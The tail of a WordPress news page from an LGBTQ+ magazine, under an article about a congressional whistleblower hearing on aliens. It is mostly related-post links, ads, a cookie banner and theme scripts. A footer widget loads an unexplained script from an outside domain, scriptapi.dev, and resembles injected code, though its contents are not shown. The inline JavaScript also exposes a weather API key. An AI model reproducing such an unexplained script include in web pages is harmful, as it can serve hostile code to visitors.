itemid="https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png"></span><meta itemprop="name" content="Hotspots Magazine"></span><meta itemprop="headline " content="Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2023/08/maxresdefault-35.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":169234,"live_filter_cur_post_author":"10000113","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "3844";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "641";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/egged-not-shaken-yorks-this-shop-is-so-gay-responds-with-pride/"  rel="bookmark" class="td-image-wrap " title="Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-122-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-122-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-122-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/egged-not-shaken-yorks-this-shop-is-so-gay-responds-with-pride/"  rel="bookmark" title="Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride">Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/chloe-grace-moretzs-past-praise-for-victoria-beckham-resurfaces-amid-family-feud/"  rel="bookmark" class="td-image-wrap " title="Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-121-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-121-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-121-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/chloe-grace-moretzs-past-praise-for-victoria-beckham-resurfaces-amid-family-feud/"  rel="bookmark" title="Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud">Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/nature-confirms-queer-life-is-natural-can-you-say-gay-apes/"  rel="bookmark" class="td-image-wrap " title="Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-120-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-120-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-120-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/nature-confirms-queer-life-is-natural-can-you-say-gay-apes/"  rel="bookmark" title="Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”">Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/wnba-star-angel-reese-joins-the-hunting-wives-season-2/"  rel="bookmark" class="td-image-wrap " title="WNBA Star Angel Reese Joins The Hunting Wives Season 2" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-119-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-119-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-119-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="WNBA Star Angel Reese Joins The Hunting Wives Season 2" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/wnba-star-angel-reese-joins-the-hunting-wives-season-2/"  rel="bookmark" title="WNBA Star Angel Reese Joins The Hunting Wives Season 2">WNBA Star Angel Reese Joins The Hunting Wives Season 2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/lesbian-dating-app-her-goes-viral-with-cheeky-bowling-ball-billboard/"  rel="bookmark" class="td-image-wrap " title="Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-118-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-118-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-118-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/lesbian-dating-app-her-goes-viral-with-cheeky-bowling-ball-billboard/"  rel="bookmark" title="Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard">Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/netflix-data-raises-new-questions-after-cancellation-of-queer-favorite-boots/"  rel="bookmark" class="td-image-wrap " title="Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-117-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-117-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-117-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/netflix-data-raises-new-questions-after-cancellation-of-queer-favorite-boots/"  rel="bookmark" title="Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”">Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_8 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"></div></div><aside class="td_block_template_1 widget widget_block"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><aside class="td_block_template_1 widget widget_block"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://hotspots.click/wiltonsuites" target="_blank" rel="noopener"><img decoding="async" width="350" height="50" src="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png" alt="" class="wp-image-188304" srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png 350w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-300x43.png 300w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-220x31.png 220w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/queer-god-squad-and-the-global-justice-institute-object-to-u-s-attacks-on-venezuela-2/"  rel="bookmark" title="Queer God Squad and The Global Justice Institute Object to U.S. Attacks on Venezuela">Queer God Squad and The Global Justice Institute Object to U.S. Attacks on Venezuela</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:18:34-05:00" >January 23, 2026</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6977c433dfaad
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[30.7,87.2],"today_humidity":56,"today_wind_speed":[7.7,4.8],"today_min":[29.4,85],"today_max":[32,89.6],"today_clouds":75,"current_unit":1,"forecast":[{"timestamp":1769461200,"day_name":"Mon","day_temp":[30,86],"owm_day_index":0},{"timestamp":1769472000,"day_name":"Tue","day_temp":[27,82],"owm_day_index":1},{"timestamp":1769558400,"day_name":"Wed","day_temp":[21,69],"owm_day_index":9},{"timestamp":1769644800,"day_name":"Thu","day_temp":[20,68],"owm_day_index":17},{"timestamp":1769731200,"day_name":"Fri","day_temp":[21,69],"owm_day_index":25},{"timestamp":1769817600,"day_name":"Sat","day_temp":[21,69],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4281e0c82e0555',t:'MTc2OTQ1NjY5MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>